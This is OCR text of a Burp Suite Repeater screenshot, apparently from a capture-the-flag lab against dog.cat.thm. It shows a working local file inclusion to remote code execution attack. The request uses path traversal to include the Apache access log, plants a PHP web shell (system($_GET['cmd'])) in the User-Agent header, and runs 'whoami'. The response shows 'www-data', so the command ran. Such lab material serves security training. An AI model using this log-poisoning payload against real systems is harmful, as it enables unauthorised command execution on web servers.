 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Customizer
1 × +
Send Cancel < ▼ > ▼ Target: http://dog.cat.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=
./dog/../../../../../../../var/log/apache2/access.log&ext&cmd=
whoami HTTP/1.1
2 Host: dog.cat.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']);?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Referer: http://dog.cat.thm/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
193 127.0.0.1 - - [06/Apr/2025:18:45:28 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
194 127.0.0.1 - - [06/Apr/2025:18:45:58 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
195 127.0.0.1 - - [06/Apr/2025:18:46:28 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
196 10.8.61.245 - - [06/Apr/2025:18:46:29 +0000] "GET
/?view=./dog/../../../../../../../var/log/apache2/access.log&e
xt&cmd=whoami HTTP/1.1" 200 1801 "http://dog.cat.thm/"
"www-data
197 "
198 </div>
199 </body>
200
201 </html>
202
? Search 0 highlights
Inspector
Notes
Done 18,823 bytes | 1,678 millis
Event log (2) All issues Memory: 164.9MB
ENG 21:46
04/06/2025